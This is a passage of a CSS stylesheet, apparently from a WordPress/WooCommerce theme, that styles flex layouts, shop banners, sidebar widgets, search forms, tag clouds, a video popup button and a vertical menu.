  }
  .flex-middle-sm .ali-right {
    margin-left: auto;
  }
  .rtl .flex-middle-sm .ali-right {
    margin-right: auto;
    margin-left: inherit;
  }
  .flex-middle-sm .ali-left {
    margin-right: auto;
  }
  .rtl .flex-middle-sm .ali-left {
    margin-left: auto;
    margin-right: inherit;
  }

  .flex-bottom-sm {
    display: -webkit-flex;
    /* Safari */
    -webkit-align-items: flex-end;
    /* Safari 7.0+ */
    display: flex;
    align-items: flex-end;
  }
  .flex-bottom-sm .ali-right {
    margin-left: auto;
  }
  .rtl .flex-bottom-sm .ali-right {
    margin-right: auto;
    margin-left: inherit;
  }
  .flex-bottom-sm .ali-left {
    margin-right: auto;
  }
  .rtl .flex-bottom-sm .ali-left {
    margin-left: auto;
    margin-right: inherit;
  }
}
.brand-item {
  text-align: center;
}
.brand-item img {
  display: inline-block;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.brand-item .description {
  margin-bottom: 15px;
}
@media (min-width: 1200px) {
  .brand-item .description {
    margin-bottom: 30px;
  }
}

.content-banner-shop {
  text-align: center;
  position: relative;
}
.content-banner-shop .inner {
  padding-top: 25px;
}
.content-banner-shop .subtitle {
  color: var(--august-theme-color);
  font-weight: 500;
  letter-spacing: 4px;
  text-transform: uppercase;
}
.content-banner-shop .title {
  font-size: 18px;
  font-weight: 400;
  margin: 10px 0 0;
}
@media (min-width: 1200px) {
  .content-banner-shop .title {
    font-size: 24px;
  }
}
.content-banner-shop .img-banner {
  overflow: hidden;
}
.content-banner-shop.style2 .inner {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  right: 0;
  padding: 20px;
  z-index: 2;
}
@media (min-width: 1200px) {
  .content-banner-shop.style2 .inner {
    padding: 50px 30px;
  }
}
.content-banner-shop.style2,
.content-banner-shop.style2 .subtitle,
.content-banner-shop.style2 .title {
  color: #fff;
}
.content-banner-shop.style2 .img-banner {
  overflow: hidden;
}
.content-banner-shop.style2 .img-banner img {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.content-banner-shop.style2 .img-banner:before {
  content: '';
  background: linear-gradient(180deg, transparent 0%, rgba(0, 0, 0, 0.4) 100%);
  background: -webkit-linear-gradient(180deg, transparent 0%, rgba(0, 0, 0, 0.4) 100%);
  background: -o-linear-gradient(180deg, transparent 0%, rgba(0, 0, 0, 0.4) 100%);
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
}
.content-banner-shop.style2 .title {
  font-size: 24px;
  margin: 5px 0 0;
}
@media (min-width: 1200px) {
  .content-banner-shop.style2 .title {
    font-size: 36px;
  }
}
.content-banner-shop.style2 .btn-banner {
  margin-top: 20px;
  color: #fff !important;
}
.content-banner-shop.style2 .btn-banner:before {
  background-color: #fff !important;
}
.content-banner-shop:hover .img-banner img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}

.widget-brand .slick-track {
  display: -webkit-flex;
  display: flex;
  align-items: center;
  -webkit-align-items: center;
}

@media (max-width: 767px) {
  .steps-box-content {
    margin-bottom: 20px;
  }
}
.steps-box-content .step {
  float: left;
  font-weight: 700;
  font-size: 50px;
  line-height: 0.4em;
  font-family: var(--august-heading-font), Arial, sans-serif;
}
.rtl .steps-box-content .step {
  float: right;
}
@media (min-width: 1200px) {
  .steps-box-content .step {
    font-size: 100px;
  }
}
.steps-box-content .step + .inner {
  overflow: hidden;
  padding-left: 15px;
}
.rtl .steps-box-content .step + .inner {
  padding-right: 15px;
  padding-left: inherit;
}
@media (min-width: 1200px) {
  .steps-box-content .step + .inner {
    padding-left: 30px;
  }
  .rtl .steps-box-content .step + .inner {
    padding-right: 30px;
    padding-left: inherit;
  }
}
.steps-box-content .title {
  margin: 0 0 3px;
  font-size: 22px;
}
@media (min-width: 1200px) {
  .steps-box-content .title {
    font-size: 30px;
  }
}

@media (max-width: 1024px) {
  .order1 {
    -ms-flex-order: 1 !important;
    order: 1 !important;
  }

  .order2 {
    -ms-flex-order: 2 !important;
    order: 2 !important;
  }

  .order3 {
    -ms-flex-order: 3 !important;
    order: 3 !important;
  }
}
@media (max-width: 767px) {
  .m-order1 {
    -ms-flex-order: 1 !important;
    order: 1 !important;
  }

  .m-order2 {
    -ms-flex-order: 2 !important;
    order: 2 !important;
  }

  .m-order3 {
    -ms-flex-order: 3 !important;
    order: 3 !important;
  }

  .m-align-inherit > .elementor-column-wrap {
    text-align: inherit !important;
  }
}
.white-space {
  white-space: nowrap;
}

@keyframes loop-anim-left {
  0% {
    transform: translate3d(0, 0, 0);
  }
  to {
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes loop-anim-right {
  0% {
    transform: translate3d(-100%, 0, 0);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.anim-rotate {
  -webkit-animation: spin 4s linear infinite;
  -moz-animation: spin 4s linear infinite;
  animation: spin 4s linear infinite;
  display: inline-block;
}

.anim-loop-left {
  animation: loop-anim-left 30s linear infinite reverse;
  -webkit-animation: loop-anim-left 30s linear infinite reverse;
  -moz-animation: loop-anim-left 30s linear infinite reverse;
  font-weight: 300;
  font-size: 28px;
  margin: 0;
}
@media (min-width: 1200px) {
  .anim-loop-left {
    font-size: 36px;
  }
}

.anim-loop-right {
  margin: 0;
  font-weight: 300;
  font-size: 28px;
  animation: loop-anim-right 30s linear infinite reverse;
  -webkit-animation: loop-anim-right 30s linear infinite reverse;
  -moz-animation: loop-anim-right 30s linear infinite reverse;
}
@media (min-width: 1200px) {
  .anim-loop-right {
    font-size: 36px;
  }
}

.f-24 {
  font-size: 24px !important;
}

.color-be {
  color: wheat !important;
}

.text-body {
  color: var(--august-text-color);
}

.text-decoration {
  text-decoration: underline !important;
}

.right-10 {
  margin-right: 10px;
}
.rtl .right-10 {
  margin-left: 10px;
  margin-right: inherit;
}

/* 11. widgets */
/*------------------------------------*\
    Widget
\*------------------------------------*/
.widget .widget_sp_image-image-link {
  display: block;
  overflow: hidden;
  position: relative;
}
.widget .widget_sp_image-image-link img {
  display: block;
  width: 100% \9;
  max-width: 100%;
  height: auto;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}
.widget.widget_text img {
  margin: 15px 0;
  height: auto;
}
.widget.widget_rss .widget-title {
  background: none;
}
.widget.widget_rss .widget-title img {
  vertical-align: middle;
}
.widget.widget_rss ul, .widget.widget_rss ol {
  padding: 0;
  margin: 0;
  list-style: none;
}
.widget.widget_rss ul li:last-child, .widget.widget_rss ol li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
.widget.widget_rss ul li .children > li:before, .widget.widget_rss ol li .children > li:before {
  top: 24px;
}
.widget.widget_rss ul ul li:first-child, .widget.widget_rss ol ul li:first-child {
  padding-top: 14px;
  background-position: 0 24px;
}
.widget.widget_rss ul li {
  background: none;
  margin-bottom: 12px;
}
.widget.widget_rss ul li:last-child {
  margin-bottom: 0;
}
.widget.widget_rss ul li a {
  padding: 0;
}
.widget.widget_recent_comments ul, .widget.widget_recent_comments ol {
  padding: 0;
  margin: 0;
  list-style: none;
}
.widget.widget_recent_comments ul li:last-child, .widget.widget_recent_comments ol li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
.widget.widget_recent_comments ul li .children > li:before, .widget.widget_recent_comments ol li .children > li:before {
  top: 24px;
}
.widget.widget_recent_comments ul ul li:first-child, .widget.widget_recent_comments ol ul li:first-child {
  padding-top: 14px;
  background-position: 0 24px;
}
.widget.widget_recent_comments ul li {
  margin-bottom: 12px;
}
.widget.widget_recent_comments ul li:last-child {
  margin-bottom: 0;
}
.widget.widget_recent_reviews ul.product_list_widget {
  list-style: none;
}
.widget.widget_recent_reviews ul.product_list_widget li {
  padding: 15px;
  overflow: hidden;
}
.widget.widget_recent_reviews ul.product_list_widget li a img {
  float: left;
  margin-right: 10px;
}
.rtl .widget.widget_recent_reviews ul.product_list_widget li a img {
  margin-left: 10px;
  margin-right: inherit;
}
.widget.widget_product_search .woocommerce-product-search {
  padding: 20px 15px;
}
.widget.widget_product_search .woocommerce-product-search label.screen-reader-text {
  display: none;
}
.widget.yith-woocompare-widget .products-list {
  padding-top: 20px;
  padding-bottom: 20px;
}
.widget.yith-woocompare-widget a.clear-all {
  margin-bottom: 20px;
  margin-left: 15px;
}
.rtl .widget.yith-woocompare-widget a.clear-all {
  margin-right: 15px;
  margin-left: inherit;
}
.widget.yith-woocompare-widget a.compare {
  margin-bottom: 20px;
  margin-right: 15px;
}
.rtl .widget.yith-woocompare-widget a.compare {
  margin-left: 15px;
  margin-right: inherit;
}
.widget.widget_shopping_cart .widget_shopping_cart_content {
  padding: 20px 15px;
  overflow: hidden;
}
.widget.widget_recent_entries ul li a {
  display: block;
}
.widget.widget_mc4wp_widget .mc4wp-form {
  padding: 20px;
}
.widget.widget-timework strong {
  color: #000;
  font-weight: 500;
}
.widget.widget_calendar table {
  margin: 0;
}

.widget-blogs .slick-carousel .slick-dots {
  padding-top: 0 !important;
}
@media (min-width: 1200px) {
  .widget-blogs .slick-carousel .slick-prev {
    left: -25px;
  }
  .widget-blogs .slick-carousel .slick-next {
    right: -25px;
  }
}

.calendar_wrap caption {
  background: #212121;
  color: #fff;
  padding: 5px;
}
.calendar_wrap td, .calendar_wrap th {
  text-align: center;
}
.calendar_wrap tfoot {
  display: none;
}
.calendar_wrap #today {
  font-weight: normal;
  color: var(--august-theme-color);
}

.form-contact .title {
  font-size: 17px;
  margin: 11.5px 0 28px;
}
.form-contact input:not(.btn):not(.viewmore-products-btn),
.form-contact textarea {
  padding: 10px 30px;
  width: 100%;
  color: var(--august-text-color);
}
.form-contact .contant-inner > * {
  margin: 0 0 20px;
}

.contact-topbar > * {
  margin-right: 30px;
}
.rtl .contact-topbar > * {
  margin-left: 30px;
  margin-right: inherit;
}
.contact-topbar > *:last-child {
  margin: 0;
}
.contact-topbar > * i {
  margin-right: 6px;
}
.rtl .contact-topbar > * i {
  margin-left: 6px;
  margin-right: inherit;
}

.wp-block-latest-posts {
  margin-bottom: 0;
}
.wp-block-latest-posts li {
  margin-bottom: 10px;
}
.wp-block-latest-posts li:last-child {
  margin-bottom: 0;
}
.wp-block-latest-posts li.current-cat-parent > a, .wp-block-latest-posts li.current-cat > a {
  color: var(--august-theme-color);
}

.widget_meta ul,
.widget_archive ul,
.widget_recent_entries ul,
.widget_categories ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.widget_meta ul ul,
.widget_archive ul ul,
.widget_recent_entries ul ul,
.widget_categories ul ul {
  list-style: none;
  margin-top: 12px;
  padding-left: 20px;
}
.rtl .widget_meta ul ul, .rtl
.widget_archive ul ul, .rtl
.widget_recent_entries ul ul, .rtl
.widget_categories ul ul {
  padding-right: 20px;
  padding-left: inherit;
}
.widget_meta ul li,
.widget_archive ul li,
.widget_recent_entries ul li,
.widget_categories ul li {
  margin-bottom: 12px;
}
.widget_meta ul li:last-child,
.widget_archive ul li:last-child,
.widget_recent_entries ul li:last-child,
.widget_categories ul li:last-child {
  margin-bottom: 0;
}
.widget_meta ul li.current-cat-parent > a, .widget_meta ul li.current-cat > a,
.widget_archive ul li.current-cat-parent > a,
.widget_archive ul li.current-cat > a,
.widget_recent_entries ul li.current-cat-parent > a,
.widget_recent_entries ul li.current-cat > a,
.widget_categories ul li.current-cat-parent > a,
.widget_categories ul li.current-cat > a {
  color: var(--august-theme-color);
}

.wp-block-categories {
  padding: 0;
  margin: 0;
  list-style: none;
}
.wp-block-categories ul {
  list-style: none;
  padding-left: 20px;
}
.rtl .wp-block-categories ul {
  padding-right: 20px;
  padding-left: inherit;
}
.wp-block-categories li {
  margin-bottom: 10px;
}
.wp-block-categories li:last-child {
  margin-bottom: 0;
}
.wp-block-categories li.current-cat-parent > a, .wp-block-categories li.current-cat > a {
  color: var(--august-theme-color);
}

.special .post-info {
  position: relative;
}
.special .post-info:before {
  border-width: 14px 20px;
  border-style: solid;
  border-color: #f4f4f4 transparent transparent;
  content: '';
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -10px;
  z-index: 2;
}
.special .special-items > div:nth-child(2n) .post-info {
  position: relative;
}
.special .special-items > div:nth-child(2n) .post-info:before {
  border-color: transparent transparent #f4f4f4;
  top: inherit;
  bottom: 100%;
}

/*------------------------------------*\
    Widget Contact Us
\*------------------------------------*/
.contact {
  margin: 0;
  padding: 0;
}
.contact:before, .contact:after {
  content: " ";
  display: table;
}
.contact:after {
  clear: both;
}
.contact dt {
  float: left;
  width: 30px;
  height: auto;
}
.rtl .contact dt {
  float: right;
}
.contact dd {
  overflow: hidden;
  margin-bottom: 5px;
}
.contact .contact-icon {
  display: block;
  text-align: center;
  background: var(--august-theme-color);
  float: left;
  width: 22px;
  height: 22px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
}
.rtl .contact .contact-icon {
  float: right;
}
.contact .contact-icon .fa {
  color: #fff;
  font-size: 14px;
  margin: 0 0 0 4px;
}
.rtl .contact .contact-icon .fa {
  margin: 0 4px 0 0;
}

.form7-style1 .input-group-btn > .btn, .form7-style1 .input-group-btn > .viewmore-products-btn {
  border-left: none;
}
.rtl .form7-style1 .input-group-btn > .btn, .rtl .form7-style1 .input-group-btn > .viewmore-products-btn {
  border-right: none;
  border-left: inherit;
}

.form7-style2 .btn, .form7-style2 .viewmore-products-btn,
.form7-style2 input.form-control {
  background: #f7f7f7;
  border-color: #f7f7f7;
}

/*------------------------------------*\
    Widget mailchip
\*------------------------------------*/
.mc4wp-form-basic, .mc4wp-form-basic input, .mc4wp-form-basic label, .mc4wp-form-theme, .mc4wp-form-theme input, .mc4wp-form-theme label {
  line-height: inherit;
}

.mc4wp-form-basic .form-control {
  max-width: 100% !important;
}

.mail-form .input-group {
  width: 100%;
  margin: 0 0 10px;
}

.widget-newletter {
  overflow: hidden;
  max-width: 570px;
  margin: auto;
  text-align: center;
}
.widget-newletter .widget-title {
  color: #252525;
  font-weight: 400;
  font-size: 30px;
  margin: 0 0 10px;
}
.widget-newletter .description {
  margin-bottom: 25px;
  font-size: 15px;
}
@media (min-width: 1200px) {
  .widget-newletter .description {
    margin-bottom: 45px;
  }
}
.widget-newletter .form-control {
  background: #fff;
  border-color: #ebebeb;
  color: #b3b3b3;
}
.widget-newletter .form-control::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #cccccc;
}
.widget-newletter .form-control::-moz-placeholder {
  /* Firefox 19+ */
  color: #cccccc;
}
.widget-newletter .form-control:-ms-input-placeholder {
  /* IE 10+ */
  color: #cccccc;
}
.widget-newletter .form-control:-moz-placeholder {
  /* Firefox 18- */
  color: #cccccc;
}
.widget-newletter .form-control:focus {
  background: #fff;
  border-color: #d2d2d2;
  color: #b3b3b3;
}
.widget-newletter.style2 {
  overflow: hidden;
  max-width: 100%;
  text-align: inherit;
}
.widget-newletter.style2 .widget-title {
  margin: 0 0 5px;
}
.widget-newletter.style2 .description {
  margin: 0;
}
.widget-newletter.style2 .content {
  margin-top: 9px;
}
@media (min-width: 768px) {
  .widget-newletter.style2 > * {
    width: 50%;
    float: left;
  }
  .rtl .widget-newletter.style2 > * {
    float: right;
  }
}
.widget-newletter.style2 form {
  width: 600px;
  float: right;
  max-width: 100%;
}
.rtl .widget-newletter.style2 form {
  float: left;
}

/*------------------------------------*\
    Widget Sidebar
\*------------------------------------*/
.apus-sidebar select, .apus-sidebar table {
  width: 100%;
}
.apus-sidebar .post-widget .blog-title, .apus-sidebar .post-widget h6 {
  margin: 0 0 5px;
  line-height: 1.4;
  font-weight: 400;
  font-size: 14px;
  height: 40px;
  overflow: hidden;
  font-family: var(--august-main-font), Helvetica, Arial, sans-serif;
}

/*------------------------------------*\
    search
\*------------------------------------*/
.apus-search-form-inner .select-category {
  display: inline-block;
  position: relative;
  min-width: 185px;
  outline: none !important;
  margin-right: 20px;
}
.rtl .apus-search-form-inner .select-category {
  margin-left: 20px;
  margin-right: inherit;
}
.apus-search-form-inner .select-category:before {
  content: '';
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  left: calc(100% + 18px);
  background: #e3e7e8;
  width: 1px;
  height: 22px;
}
.rtl .apus-search-form-inner .select-category:before {
  right: calc(100% + 18px);
  left: auto;
}
.apus-search-form-inner .select-category .select2-selection__arrow:before {
  font-family: 'Flaticon';
  content: "\f10a";
  font-size: 12px;
}
.apus-search-form-inner .select-category .select2-selection__arrow b {
  display: none;
}
.apus-search-form-inner .select2-container {
  width: 100% !important;
}
.apus-search-form-inner .select2-container .select2-selection--single {
  background: #fff;
  height: 48px;
  margin: 0;
  color: var(--august-link-color);
  outline: none !important;
  border: 0 !important;
}
.apus-search-form-inner .select2-container .select2-selection--single .select2-selection__arrow {
  margin: 0;
  text-align: right;
}
.rtl .apus-search-form-inner .select2-container .select2-selection--single .select2-selection__arrow {
  text-align: left;
}
.apus-search-form-inner .select2-container .select2-selection--single .select2-selection__rendered {
  margin: 0;
  font-weight: 700;
  color: var(--august-link-color);
  font-size: 13px;
}
.apus-search-form-inner form {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  -webkit-align-items: center;
  -o-align-items: center;
  width: 100%;
  position: relative;
}
.apus-search-form-inner form .main-search {
  width: 100%;
  position: relative;
}
.apus-search-form-inner form .btn-search {
  line-height: 1;
  font-size: 22px;
  font-weight: 400;
  padding: 0;
  border: 0;
  background: transparent !important;
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  color: var(--august-text-color);
}
.rtl .apus-search-form-inner form .btn-search {
  left: 0;
  right: auto;
}
.apus-search-form-inner form .btn-search:hover, .apus-search-form-inner form .btn-search:focus {
  color: var(--august-theme-color);
}
.apus-search-form-inner .hidden-search {
  cursor: pointer;
  float: right;
  font-size: 35px;
  line-height: 1.4;
  color: #e44343;
  display: inline-block;
  margin-left: 30px;
}
.rtl .apus-search-form-inner .hidden-search {
  float: left;
}
.rtl .apus-search-form-inner .hidden-search {
  margin-right: 30px;
  margin-left: inherit;
}
.apus-search-form-inner .twitter-typeahead {
  width: 100%;
}
.apus-search-form-inner div.twitter-typeahead:before {
  content: '';
  position: absolute;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  top: 50%;
  right: 35px;
  width: 18px;
  height: 18px;
  background: url(../images/loading-quick.gif) no-repeat scroll 0 0/100%;
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: 2;
}
.rtl .apus-search-form-inner div.twitter-typeahead:before {
  left: 35px;
  right: auto;
}
.apus-search-form-inner div.twitter-typeahead.loading {
  position: relative;
}
.apus-search-form-inner div.twitter-typeahead.loading .tt-menu {
  border: 0;
}
.apus-search-form-inner div.twitter-typeahead.loading:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
.apus-search-form-inner .tt-menu {
  z-index: 2;
  background: #fff;
  width: 100%;
  -webkit-box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.05);
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border: 1px solid #e3e7e8;
}
@media (min-width: 1200px) {
  .apus-search-form-inner .tt-menu {
    margin-top: 15px;
  }
}
.apus-search-form-inner .tt-menu .tt-dataset-search > *:first-child {
  display: none;
}
.apus-search-form-inner .autocomplete-list-item {
  padding: 15px;
  border-bottom: 1px solid #e3e7e8;
}
@media (min-width: 1200px) {
  .apus-search-form-inner .autocomplete-list-item {
    padding: 20px;
  }
}
.apus-search-form-inner .autocomplete-list-item:last-child {
  border: none;
}
.apus-search-form-inner .autocomplete-list-item .autocompleate-media {
  display: block;
}
.apus-search-form-inner .autocomplete-list-item .autocompleate-media:hover .name-product {
  color: var(--august-link-color);
}
.apus-search-form-inner .autocomplete-list-item img {
  max-width: none;
  width: 58px;
}
.apus-search-form-inner .autocomplete-list-item .media-left {
  padding: 5px;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  overflow: hidden;
  border: 1px solid #e3e7e8;
}
.apus-search-form-inner .autocomplete-list-item .media-left + .media-body {
  padding-left: 15px;
}
.rtl .apus-search-form-inner .autocomplete-list-item .media-left + .media-body {
  padding-right: 15px;
  padding-left: inherit;
}
@media (min-width: 1200px) {
  .apus-search-form-inner .autocomplete-list-item .media-left + .media-body {
    padding-left: 20px;
  }
  .rtl .apus-search-form-inner .autocomplete-list-item .media-left + .media-body {
    padding-right: 20px;
    padding-left: inherit;
  }
}
.apus-search-form-inner .autocomplete-list-item .name-product {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  margin: 0;
  font-size: 14px;
  font-family: var(--august-main-font), Helvetica, Arial, sans-serif;
  font-weight: 400;
  text-transform: capitalize;
}
.apus-search-form-inner .autocomplete-list-item .name-product strong {
  font-weight: 400;
}
.apus-search-form-inner .autocomplete-list-item .product-cat {
  display: none;
}
.apus-search-form-inner .autocomplete-list-item .price {
  color: var(--august-theme-color);
  font-weight: 700;
}
@media (min-width: 1200px) {
  .apus-search-form-inner .autocomplete-list-item .price {
    font-size: 16px;
  }
  .apus-search-form-inner .autocomplete-list-item .price del {
    font-size: 14px;
  }
}
.apus-search-form-inner .autocomplete-list-item .price del {
  font-size: 13px;
}

body.show-header-static .apus-header .elementor-section .elementor-container,
body.show-header-static .apus-header .elementor-container,
body.show-header-static .apus-header .elementor-widget-wrap,
body.show-header-static .apus-header .elementor-widget,
body.show-header-static .apus-header .elementor-column, body.show-header-static .apus-header .elementor-column-wrap,
body.show-header-static .apus-header .elementor-section {
  position: static;
}

.apus-search-form .show-search-header {
  cursor: pointer;
  font-size: 20px;
  line-height: 1;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  color: var(--august-link-color);
}
.apus-search-form .show-search-header:hover, .apus-search-form .show-search-header:focus {
  color: var(--august-theme-color);
}
.apus-search-form .overlay-search-header {
  background: rgba(18, 18, 18, 0.5);
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  cursor: no-drop;
  visibility: hidden;
  z-index: 2;
}
.apus-search-form .overlay-search-header.active {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.apus-search-form-inner.style1 span.twitter-typeahead {
  position: static !important;
}
.apus-search-form-inner.style1 span.twitter-typeahead > .apus-search:first-child {
  display: none;
}

.apus-search-form-inner.style2 {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 4;
  background-color: #fff;
  padding: 50px 0;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transform: rotateX(-90deg);
  -ms-transform: rotateX(-90deg);
  -o-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  border-top: 1px solid #e3e7e8;
}
.apus-search-form-inner.style2.active {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg);
}
.apus-search-form-inner.style2 .form-control {
  font-size: 26px;
  font-weight: 300;
  font-family: var(--august-heading-font), Arial, sans-serif;
}
.apus-search-form-inner.style2 .form-control::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  opacity: 0.6;
  filter: alpha(opacity=60);
}
.apus-search-form-inner.style2 .form-control::-moz-placeholder {
  /* Firefox 19+ */
  opacity: 0.6;
  filter: alpha(opacity=60);
}
.apus-search-form-inner.style2 .form-control:-ms-input-placeholder {
  /* IE 10+ */
  opacity: 0.6;
  filter: alpha(opacity=60);
}
.apus-search-form-inner.style2 .form-control:-moz-placeholder {
  /* Firefox 18- */
  opacity: 0.6;
  filter: alpha(opacity=60);
}
.apus-search-form-inner.style2 .slogan {
  font-size: 11px;
  color: #6c757d;
  margin-bottom: 10px;
}

/*------------------------------------*\
    Tags Widget
\*------------------------------------*/
.wp-block-tag-cloud a,
.tagcloud a {
  text-transform: uppercase;
  margin-bottom: 10px;
  margin-right: 8px;
  font-size: 12px !important;
  font-weight: 500;
  display: inline-block;
  float: left;
  padding: 4px 20px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  background: #e9e9e9;
  color: var(--august-link-color);
  border: 1px solid #e3e7e8;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
.rtl .wp-block-tag-cloud a, .rtl
.tagcloud a {
  margin-left: 8px;
  margin-right: inherit;
}
.rtl .wp-block-tag-cloud a, .rtl
.tagcloud a {
  float: right;
}
.wp-block-tag-cloud a:hover, .wp-block-tag-cloud a:focus, .wp-block-tag-cloud a.active,
.tagcloud a:hover,
.tagcloud a:focus,
.tagcloud a.active {
  color: #fff;
  background: var(--august-theme-color);
  border-color: var(--august-theme-color);
}

.widget-brand-logo {
  padding: 30px;
}
.widget-brand-logo .item-brand > a {
  display: block;
}
.widget-brand-logo .carousel-control {
  opacity: 0;
  filter: alpha(opacity=0);
}
.widget-brand-logo:hover .carousel-control {
  opacity: 1;
  filter: alpha(opacity=100);
}

/*-----------------------------*\
        Widget Contact 
\*-----------------------------*/
.widget-infor .heding {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-weight: 400;
}
.widget-infor .infor-inner {
  margin: 0 0 20px;
}

.apus-search-top .button-show-search {
  font-size: 18px;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
  color: var(--august-text-color);
  line-height: 1;
  padding: 0 5px;
  background: transparent !important;
}
.apus-search-top .button-show-search:hover, .apus-search-top .button-show-search:active {
  color: var(--august-theme-color);
}
.apus-search-top .content-form {
  -webkit-box-shadow: none;
  box-shadow: none;
  margin: 0;
  border: none;
  padding: 0;
  min-width: 280px;
}

/*-----------------------------*\
        Widget video
\*-----------------------------*/
@-webkit-keyframes boxscale {
  from {
    -webkit-box-shadow: 0 0 0 0px rgba(255, 255, 255, 0.2);
    box-shadow: 0 0 0 0px rgba(255, 255, 255, 0.2);
  }
  to {
    -webkit-box-shadow: 0 0 0 6px rgba(255, 255, 255, 0.2);
    box-shadow: 0 0 0 6px rgba(255, 255, 255, 0.2);
  }
}
/* Standard syntax */
@keyframes boxscale {
  from {
    -webkit-box-shadow: 0 0 0 0px rgba(255, 255, 255, 0.2);
    box-shadow: 0 0 0 0px rgba(255, 255, 255, 0.2);
  }
  to {
    -webkit-box-shadow: 0 0 0 6px rgba(255, 255, 255, 0.2);
    box-shadow: 0 0 0 6px rgba(255, 255, 255, 0.2);
  }
}
.video-wrapper-inner {
  position: relative;
}
.video-wrapper-inner .popup-video {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) scale(0.8);
  -moz-transform: translate(-50%, -50%) scale(0.8);
  -ms-transform: translate(-50%, -50%) scale(0.8);
  -o-transform: translate(-50%, -50%) scale(0.8);
  transform: translate(-50%, -50%) scale(0.8);
  opacity: 0.9;
  filter: alpha(opacity=90);
  z-index: 2;
  display: inline-block;
  width: 58px;
  height: 58px;
  line-height: 58px;
  color: var(--august-theme-color);
  background: #fff;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  font-size: 18px;
  text-align: center;
  -webkit-transition: all 0.25s ease-in-out 0s;
  -o-transition: all 0.25s ease-in-out 0s;
  transition: all 0.25s ease-in-out 0s;
  -webkit-animation: boxscale 0.8s linear 0s infinite alternate;
  /* Safari 4.0 - 8.0 */
  animation: boxscale 0.8s linear 0s infinite alternate;
}
.video-wrapper-inner:hover .popup-video {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translate(-50%, -50%) scale(1);
  -moz-transform: translate(-50%, -50%) scale(1);
  -ms-transform: translate(-50%, -50%) scale(1);
  -o-transform: translate(-50%, -50%) scale(1);
  transform: translate(-50%, -50%) scale(1);
}

/*-----------------------------*\
    Widget Vertical Menu
\*-----------------------------*/
.vertical-menu {
  display: none !important;
  padding: 0;
  background: #fff;
  z-index: 999;
}
.vertical-menu > .nav {
  position: relative;
  width: 100%;
  height: auto;
}
.vertical-menu > .nav .open > a, .vertical-menu > .nav .open > a:hover, .vertical-menu > .nav .open > a:focus,
.vertical-menu > .nav .active > a,
.vertical-menu > .nav .active > a:hover,
.vertical-menu > .nav .active > a:focus {
  color: var(--august-theme-color);
}
.vertical-menu > .nav > li {
  float: none;
  position: static;
